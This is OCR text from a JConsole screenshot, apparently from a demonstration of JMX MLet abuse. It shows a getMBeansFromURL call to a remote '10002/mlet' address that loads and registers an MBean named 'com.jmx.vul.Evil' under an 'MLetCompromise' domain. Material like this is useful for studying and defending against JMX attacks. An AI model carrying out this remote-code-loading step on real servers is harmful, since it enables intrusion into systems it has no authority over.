 Java 监视和管理控制台 - localhost:10001
连接(C) 窗口(W) 帮助(H)
概览 内存 线程 类 VM 概要 MBean
DefaultDomain
MLet
属性
操作
getResourceAsS
getResource
getResources
addURL
addURL
getMBeansFromU
getMBeansFromU
JMImplementation
MLetCompromise
com.sun.management
java.lang
java.nio
java.util.logging
jdk.management.jfr
操作调用
java.io.InputStream getResourceAsStream ( p1 String )
java.net.URL getResource ( p1 String )
Enumeration getResources ( p1 String )
void addURL ( p1 String )
void addURL ( p1 URL )
java.util.Set getMBeansFromURL ( p1 10002/mlet )
操作返回值
com.jmx.vul.Evil[MLetCompromise:name=evil,id=1]
确定